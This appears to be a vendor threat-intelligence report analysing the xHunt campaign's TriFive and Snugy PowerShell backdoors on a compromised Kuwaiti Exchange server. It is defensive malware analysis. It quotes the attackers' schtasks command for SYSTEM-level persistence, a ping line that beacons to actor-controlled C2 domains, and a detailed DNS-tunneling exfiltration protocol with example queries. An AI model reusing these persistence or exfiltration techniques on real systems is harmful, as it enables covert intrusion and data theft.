Executive Summary

The xHunt campaign has been active since at least July 2018 and we have seen this group target Kuwait government and shipping and transportation organizations. Recently, we observed evidence that the threat actors compromised a Microsoft Exchange Server at an organization in Kuwait. We do not have visibility into how the actors gained access to this Exchange server. However, based on the creation timestamps of scheduled tasks associated with the breach, we believe the threat actors had gained access to the Exchange server on or before Aug. 22, 2019. The activity we observed involved two backdoors – one of which we call TriFive and a variant of CASHY200 that we call Snugy – as well as a web shell that we call BumbleBee.

The TriFive and Snugy backdoors are PowerShell scripts that provide backdoor access to the compromised Exchange server, using different command and control (C2) channels to communicate with the actors. The TriFive backdoor uses an email-based channel that uses Exchange Web Services (EWS) to create drafts within the Deleted Items folder of a compromised email account. The Snugy backdoor uses a DNS tunneling channel to run commands on the compromised server. We will provide an overview of these two backdoors since they differ from tools previously used in the campaign.

We will be providing an analysis of the activity associated with the BumbleBee web shell in an upcoming blog. That activity provides a glimpse into the threat actor's tactics, techniques and procedures when interacting with compromised servers.

Palo Alto Networks customers are protected from the attacks outlined in this blog in a variety of ways. See the Conclusion for more details.

TriFive and Snugy Backdoors

In September 2020, we were notified that threat actors breached an organization in Kuwait. The organization's Exchange server had suspicious commands being executed via the Internet Information Services (IIS) process w3wp.exe. Actors issued these commands via a web shell we call BumbleBee that had been installed on the Exchange server, which we will discuss in detail in a future blog. We investigated how the actors installed the web shell on the system, and we did not find any evidence of exploitation of the Exchange server within the logs that we were able to collect. However, we did discover two scheduled tasks created by the threat actor well before the dates of the collected logs, both of which would run malicious PowerShell scripts. We cannot confirm that the actors used either of these PowerShell scripts to install the web shell, but we believe the threat actors already had access to the server prior to the logs.



The actors created two tasks on the Exchange server named ResolutionHosts and ResolutionsHosts, both of which were created within the c:\Windows\System32\Tasks\Microsoft\Windows\WDI folder. This folder also stores a legitimate ResolutionHost task by default on Windows systems, as seen in Figure 1. The legitimate ResolutionHost task is associated with the Windows Diagnostic Infrastructure (WDI) Resolution host that is used to provide interactive troubleshooting for problems that arise on the system. We believe that the actor chose these task names specifically to blend in and appear to be part of the legitimate WDI.

Figure 1. Legitimate ResolutionHost Task associated with the Windows Diagnostic Infrastructure Resolution host. The tasks running the backdoors appear to imitate this task.

On Aug. 28 and Oct. 22, 2019, the actors created the ResolutionHosts and ResolutionsHosts tasks to run two separate PowerShell-based backdoors. The actors used these two scheduled tasks as a persistence method, as they ran the two PowerShell scripts repeatedly, albeit at different intervals. Table 1 shows the two tasks and their associated creation times, run intervals and the command executed. The commands executed by the two tasks attempt to run splwow64.ps1 and OfficeIntegrator.ps1, which are backdoors that we call TriFive and a variant of CASHY200 that we call Snugy, respectively. The scripts were stored in two separate folders on the system, which is likely an attempt to avoid both backdoors being discovered and removed.

| Task | Created Time | Run Interval | Command |

| ResolutionHosts | 2019-08-28T20:01:34 | 30 minutes | powershell -exec bypass -file C:\Users\Public\Libraries\OfficeIntegrator.ps1 |

| ResolutionsHosts | 2019-10-22T15:02:39 | 5 minutes | powershell -exec bypass -file c:\windows\splwow64.ps1 |

Table 1. Scheduled tasks used to persistently run malicious PowerShell-based backdoors.

The table also shows that the two backdoors were executed at different intervals, with TriFive backdoor running every five minutes and the Snugy backdoor running every 30 minutes. We cannot confirm the exact reason behind the difference in intervals, but it may have to do with the stealthiness of the C2 channel associated with the backdoor. For instance, Snugy may have a longer interval than TriFive as it uses DNS tunneling as a C2 channel, which is a more well-known C2 channel with a higher likelihood of detection compared to the previously unknown email-based C2 channel used by TriFive.

We were not able to confirm how the actors created the ResolutionHosts and ResolutionsHosts tasks. However, we are aware of the actors using batch scripts to create scheduled tasks named SystemDataProvider and CacheTask- when installing Snugy samples on other systems. For instance, the following batch script creates and runs a scheduled task named SystemDataProvider to run the Snugy sample named xpsrchvw.ps1:

schtasks /create /sc MINUTE /mo 5 /tn "\Microsoft\Windows\SideShow\SystemDataProvider" /tr "powershell -exec bypass -file C:\Windows\Temp\xpsrchvw.ps1" /ru SYSTEM & schtasks /run /tn "\Microsoft\Windows\SideShow\SystemDataProvider"

TriFive Backdoor

TriFive is a previously unseen PowerShell-based backdoor that the xHunt actors installed on the compromised Exchange server, executing every five minutes via a scheduled task. TriFive provided backdoor access to the Exchange server by logging into a legitimate user's inbox and obtaining a PowerShell script from an email draft within the deleted emails folder. The TriFive sample used a legitimate account name and credentials from the targeted organization. This suggests that the threat actor had stolen the account's credentials prior to the installation of the TriFive backdoor.

The use of email drafts and a shared email account between the Trojan and actor to facilitate C2 communications is not a new technique for the actors associated with xHunt. In fact, this same general technique was used by the email-based C2 in the Hisoka tool discussed in the initial publication about the xHunt campaign in September 2019. While the Hisoka tool used email drafts to send and receive data, these drafts remained in the Drafts folder, whereas the TriFive backdoor specifically saves its email drafts to the Deleted Items folder instead.



To issue commands to the backdoor, the actor would log into the same legitimate email account and create an email draft with a subject of 555, including the command in encrypted and base64 encoded format. Figure 2 shows an example command email with a subject of 555 and a message body of woFyeWt3cw==, which decodes and decrypts to whoami. The script would execute this via PowerShell.

Figure 2. Email draft in Deleted Items folder issuing command to TriFive backdoor.



To run the commands supplied by the actor, the PowerShell script logs into a legitimate email account on the Exchange server and checks the Deleted Items folder for emails with a subject of 555. The script opens the email draft, base64 decodes the contents in the message body of the email and decrypts the decoded contents by subtracting 10 from each character. The script then runs the resulting cleartext using PowerShell's built-in Invoke-Expression (iex) cmdlet. After executing the provided PowerShell code, the script will encrypt the results by adding 10 to each character and base64 encoding the ciphertext. TriFive will then send the command results to the actor by setting the encoded ciphertext as the message body of an email draft that it will save in the Deleted Items folder with the subject of 555 s. Figure 3 shows an example email draft in the Deleted Items folder created by the TriFive script to transmit the results of the command issued, which has a subject of 555 s and a message body of bQB5AHgAfgB5AH0AeQBmAGsAbgB3AHMAeABzAH0AfgB8AGsAfgB5AHwA, which decodes and decrypts to contoso\administrator.

Figure 3. Email draft in Deleted Items folder created by TriFive backdoor to send results to C2.

The TriFive PowerShell script does not have any loops to continually run on a system. Instead, TriFive relies on the previously mentioned ResolutionsHosts scheduled task for persistence.

Snugy Backdoor

The OfficeIntegrator.ps1 file seen in the ResolutionHosts task is a PowerShell-based backdoor we call Snugy, which allows an actor to obtain the system's hostname and to run commands. Snugy is a variant of the CASHY200 backdoor used by actors in previous attacks in the xHunt campaign. In July 2019, Trend Micro created a detection signature for this backdoor called Backdoor.PS1.NETERO.A, which suggests that this particular variant of CASHY200 has been around for over a year. We are calling this variant of the backdoor Snugy, as Netero is already a name of a variant of the Hisoka tool used by the xHunt actors.

We observed the following code overlaps between this Snugy tool and CASHY200:

- Function used to convert strings to hexadecimal representation.

- Function used to generate a string of random upper and lowercase characters.

- Regular expression to extract resolved IP address from either the ping or nslookup command, depending on the sample.

- Command handler uses the first octet of IP address to determine the command to run.

- Command handler has the same two commands available: get hostname and run command.

Much like CASHY200, Snugy uses DNS tunneling to communicate with its C2 server, specifically by issuing DNS A record lookups to resolve custom crafted subdomains of actor-controlled C2 domains. However, the structure of the custom crafted domains differs dramatically from previous CASHY200 samples due to the following:

- Variable values for important fields in the subdomain.

- Randomly chosen order of the fields in the data section.

- Randomly chosen C2 domains for each outbound query.

- Can only transmit one byte of data per query instead of 11.

The differences in the subdomains and amount of data that each query can transmit is the main reason we gave this particular sample its own variant name. The Snugy sample was configured to choose one of the following domains at random as its C2 domain:

hotsoft[.]icu

uplearn[.]top

lidarcc[.]icu

deman1[.]icu

Like early variants of CASHY200, the Snugy variant uses the following command to ping a custom crafted domain, which ultimately attempts to resolve the domain before sending the ICMP requests to the resolving IP address:

cmd /c ping -n 1 <custom crafted sub-domain>.<C2 domain>

Snugy will extract the IP address that the ping application resolved using the following regular expression to gather the IP address from the ping results:

\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b

This regular expression is publicly available on many sites as a way to extract or validate IP addresses. However, we saw this same regular expression in the CASHY200 tool used in previous xHunt attacks. Snugy also has the same command set available as CASHY200 and uses the first octet to determine the command the actor wishes to run. Table 2 shows the two numbers that will either send the hostname of the system to the C2 or run a command. The first octets of 86 and 102 differ from CASHY200's 48 and 92, but both backdoors use the second octet to determine how many DNS queries the backdoor needs to issue to download the command from the C2.

| IP address | Description |

| 86.x.x.x | Runs hostname command and sends results to C2 |

| 102.<# of queries>.x.x | Run command via cmd /c and send results to C2 |

Table 2. Snugy backdoor command handler.

The subdomains created by Snugy include a communication type field, a field specifying the order of elements in the data section, and lastly the data section, as seen in the following C2 domain structure:

<character for communication type><character for order of fields in data section><data section>.<C2 domain>

As previously mentioned, the structure of the subdomain differs dramatically from previous variants. Not only does it introduce multiple possible values for each communication type, but it also includes a random order of fields in the data section of the subdomain as well. The first character in the subdomain generated by Snugy is the communication type, which tells the C2 server the purpose of the inbound DNS query. Table 3 shows the possible characters for each communication type that Snugy will choose at random when constructing the subdomain, as well as the purpose of each type.

| Comm Type | Description |

| 'q','b','e','d' or 'm' | Initial Beacon |

| 'z','j','r','p' or 'x' | Sending the hostname as data to the C2 server |

| 's','n','u','g' or 'y' | Requesting a chunk of data from C2 server |

| 'c','f','v','h' or 'k' | Sending the results of command execution as data to the C2 server |

| 'i','t','o','l' or 'w' | Notification of the end of the data transmission |

Table 3. Communication types and their purpose in Snugy's DNS tunneling protocol.

The second character in the subdomain generated by Snugy tells the C2 server the order of the fields in the subsequent data section of the subdomain. The data section of the subdomain contains the following three fields and their corresponding 0, 1 or 2 index used by Snugy to specify the order of the fields:

0. 4 hexadecimal characters representing a 2-byte campaign code

1. 2 random characters

2. 2 hexadecimal characters representing one byte of data, followed by a sequence number between 1 and 9

Snugy uses the 0, 1 and 2 index to order the fields in the data section and includes the order character so the C2 understands how to parse inbound queries. Table 4 shows the order of data fields and the corresponding character used to represent the order. It should be noted that the data section is blank in the initial beacon communication type.

| Index Order | Character | Structure of data field |

| 012 | t | <campaign code><random characters><data and sequence number> |

| 021 | m | <campaign code><data and sequence number><random characters> |

| 102 | d | <random characters><campaign code><data and sequence number> |

| 120 | h | <random characters><data and sequence number><campaign code> |

| 201 | p | <data and sequence number><campaign code><random characters> |

| 210 | z | <data and sequence number><random characters><campaign code> |

Table 4. Order of data fields and the corresponding character used in Snugy's DNS tunneling protocol.

The Snugy DNS tunneling protocol can only send one byte of data per query, making it quite inefficient at exfiltrating data, but the use of DNS A record queries suggests that the DNS tunneling protocol can receive four bytes of data per DNS query. For instance, if the C2 server resolves the beacon query to an IP address that has “86” as its first octet, Snugy will issue the 12 queries to transmit the host name “WIN-DESKTOP” to the C2 server. Table 5 shows these 12 queries with each subdomain parsed as the C2 would upon receipt of the query. This table highlights the inefficiency of this DNS tunneling protocol for data exfiltration.

| Domain | Parsed domain – Comm Type,Order,Data Ordered |

| jp5717266vd.lidarcc.icu | j (hostname) p (201) 57 ('W' data) 1 (seq) 7266 ('rf') vd (rand) |

| jhxv4927266.hotsoft.icu | j (hostname) h (120) xv (rand) 49 ('I' data) 2 (seq) 7266 ('rf') |

| jp4e37266iB.hotsoft.icu | j (hostname) p (201) 4e ('N' data) 3 (seq) 7266 ('rf') iB (rand) |

| jz2d4gs7266.deman1.icu | j (hostname) z (210) 2d ('-' data) 4 (seq) gs (rand) 7266 ('rf') |

| jp4457266xr.hotsoft.icu | j (hostname) p (201) 44 ('D' data) 5 (seq) 7266 ('rf') xr (rand) |

| jm7266456Va.hotsoft.icu | j (hostname) m (021) 7266 ('rf') 45 ('E' data) 6 (seq) Va (rand) |

| jhNK5377266.uplearn.top | j (hostname) h (120) NK (rand) 53 ('S' data) 7 (seq) 7266 ('rf') |

| jt7266CF4b8.lidarcc.icu | j (hostname) t (012) 7266 ('rf') CF (rand) 4b ('K' data) 8 (seq) |

| jp5497266qV.uplearn.top | j (hostname) p (201) 54 ('T' data) 9 (seq) 7266 ('rf') qV (rand) |

| jt7266iW4f1.lidarcc.icu | j (hostname) t (012) 7266 ('rf') iW (rand) 4f ('O' data) 1 (seq) |

| jm7266502HA.lidarcc.icu | j (hostname) m (021) 7266 ('rf') 50 ('P' data) 2 (seq) HA (rand) |

| ot7266Ng502.hotsoft.icu | o (done) t (012) 7266 ('rf') Ng (rand) 50 ('P' data) 2 (seq) |

Table 5. Example queries of Snugy sending the hostname over DNS tunneling protocol.

We did observe the threat actors using the Snugy tool to run commands and exfiltrate the results, as we were able to obtain the domains queried via ping requests sent from the compromised server. Based on the exfiltrated data from within the subdomains, we were able to determine the actors ran ipconfig /all and dir. Unfortunately, we only had a subset of the requests so the data exfiltrated was truncated, which also suggests that the actors likely ran other commands that we did not observe.

We found a second Snugy sample on another server at the same Kuwaiti organization with a name of SyncRes.ps1 and a SHA256 hash of a4a0ec94dd681c030d66e879ff475ca76668acc46545bbaff49b20e17683f99c. The actor installed this Snugy sample by saving this PowerShell script to C:\Windows\System32\bg-BG and by creating a scheduled task named ResolutionHosts within the c:\Windows\System32\Tasks\Microsoft\Windows\RAC folder to run the PowerShell script every 20 minutes. This particular Snugy sample only uses one root domain for C2, specifically sharepoint-web[.]com, and uses a different structure for its custom crafted subdomains for its DNS tunnel:

<character for communication type><two random digits>46<3-bytes hexlified data section>.<C2 domain>

This Snugy sample uses a single character from a hardcoded character set at the beginning of the subdomain to signify the communication type. The character sets used for the communication type are the same as the previously discussed OfficeIntegrator.ps1 variant, but with the exception of snugy, the character sets signify different communication types, as seen in Table 6. Table 6 also shows that this sample only has three communication types. The sample does not include the hostname command. Rather, it can only run commands if the C2 answers the beacon query with an IP address with 199 as the first octet.

| Comm Type | Description |

| 'i','t','o','l' or 'w' | Initial Beacon |

| 's','n','u','g' or 'y' | Requesting a chunk of data from C2 server |

| 'q','b','e','d' or 'm' | Sending the results of command execution as data to the C2 server |

Table 6. Communication types and their purpose in the DNS tunneling protocol found in the second Snugy sample.

Infrastructure Links to xHunt

The infrastructure associated with the activity outlined in this blog involves the five domains that Snugy communicated with as its C2 using DNS tunneling, specifically hotsoft[.]icu, uplearn[.]top, lidarcc[.]icu, deman1[.]icu and sharepoint-web[.]com. While there was not a lot of overlap with other infrastructure, the domain ns1.alforatsystem[.]com resolved to the same IP address as several of the ns1 and ns2 subdomains on the Snugy C2 domains in May 2019, as seen in Table 7.

| Domain | Passive DNS | First seen |

| ns1.hotsoft[.]icu | 198.98.48[.]181 | 05/06/2019 10:48:37 AM |

| ns2.hotsoft[.]icu | 198.98.48[.]181 | 05/06/2019 10:48:37 AM |

| ns1.uplearn[.]top | 198.98.48[.]181 | 05/11/2019 11:42:40 AM |

| ns2.uplearn[.]top | 198.98.48[.]181 | 05/11/2019 11:42:40 AM |

| ns1.lidarcc[.]icu | 198.98.48[.]181 | 05/08/2019 12:53:29 PM |

| ns2.lidarcc[.]icu | 198.98.48[.]181 | 05/08/2019 12:53:29 PM |

| ns1.deman1[.]icu | 198.98.48[.]181 | 05/08/2019 10:30:24 AM |

| ns2.deman1[.]icu | 198.98.48[.]181 | 05/08/2019 10:30:24 AM |

| ns1.alforatsystem[.]com | 198.98.48[.]181 | 05/05/2019 8:41:38 AM |

| ns2.alforatsystem[.]com | 198.98.48[.]181 | 05/05/2019 8:41:38 AM |

Table 7. Infrastructure overlap between Snugy C2 domains and a domain previously used in xHunt.

Actors used the alforatsystem[.]com domain to host ZIP archives that they used to deliver LNK shortcut files to install backdoors in previous attacks during the xHunt campaign. The alforatsystem[.]com domain also has significant infrastructure overlap with other domains associated with xHunt as discussed in our previous publications, such as firewallsupports[.]com and pasta58[.]com, among others.

Conclusion

The xHunt campaign continues as threat actors attack organizations in Kuwait. The group shows an ability to adjust their tools with slightly new features and communication channels to avoid detection. Both of the backdoors installed on the compromised Exchange server of a Kuwait government organization used covert channels for C2 communications, specifically DNS tunneling and an email-based channel using drafts in the Deleted Items folder of a compromised email account. Only one variant of the Hisoka tool used in the xHunt campaign has used email drafts and a compromised email account for C2 communications, so it appears that this group is beginning to use an email-based communication channel when they already have access to a compromised Exchange server at an organization.

Palo Alto Networks customers are protected from the attacks outlined in this blog in the following ways:

- All known TriFive and Snugy backdoors have malicious verdicts in WildFire.

- AutoFocus customers can track the TriFive and Snugy backdoors with the tags TriFive and Snugy.

- Cortex XDR blocks both TriFive and Snugy payloads.

- Snugy C2 domains have been categorized as Command and Control in URL Filtering and DNS Security.

- Threat Prevention signature “TriFive Backdoor Command and Control Traffic Detection” detects the TriFive command and control channel.

Additional Resources

xHunt Campaign: New Watering Hole Identified for Credential Harvesting

xHunt Campaign: xHunt Actor’s Cheat Sheet

xHunt Campaign: New PowerShell Backdoor Blocked Through DNS Tunnel Detection

xHunt Campaign: Attacks on Kuwait Shipping and Transportation Organizations

Indicators of Compromise

TriFive Samples

407e5fe4f6977dd27bc0050b2ee8f04b398e9bd28edd9d4604b782a945f8120f

Snugy Samples

c18985a949cada3b41919c2da274e0ffa6e2c8c9fb45bade55c1e3b6ee9e1393

6c13084f213416089beec7d49f0ef40fea3d28207047385dda4599517b56e127

efaa5a87afbb18fc63dbf4527ca34b6d376f14414aa1e7eb962485c45bf38372

a4a0ec94dd681c030d66e879ff475ca76668acc46545bbaff49b20e17683f99c

Snugy C2 Domains

deman1[.]icu

hotsoft[.]icu

uplearn[.]top

lidarcc[.]icu

sharepoint-web[.]com

Scheduled Task Names

ResolutionHosts

ResolutionsHosts

SystemDataProvider

CacheTask-

Get updates from Unit 42

Get updates from Unit 42